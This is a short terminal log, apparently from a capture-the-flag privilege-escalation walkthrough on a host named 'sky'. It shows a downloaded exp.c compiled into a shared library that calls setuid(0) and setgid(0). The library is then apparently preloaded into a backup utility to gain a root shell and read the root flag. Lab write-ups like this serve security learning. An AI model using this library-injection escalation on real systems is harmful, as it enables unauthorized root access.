 Saving to: ‘exp.c’
exp.c 100%[===================>] 158 --.-KB/s in 0s
2023-11-01 08:17:56 (16.2 MB/s) - ‘exp.c’ saved [158/158]
webdeveloper@sky:~$ gcc -fPIC -shared -o exp.so exp.c -nostartfiles
exp.c: In function ‘_init’:
exp.c:11:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-funct
ion-declaration]
11 | setgid(0);
| ^~~~~~
exp.c:13:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-funct
ion-declaration]
13 | setuid(0);
| ^~~~~~
<me/webdeveloper/exp.so /usr/bin/sky_backup_utility
root@sky:/home/webdeveloper# id
uid=0(root) gid=0(root) groups=0(root)
root@sky:/home/webdeveloper# cda
root@sky:/home/webdeveloper# cat /rot
root@sky:/home/webdeveloper# cat /root/root.txt
3a62d897c40a815ecbe267df2f533ac6
root@sky:/home/webdeveloper#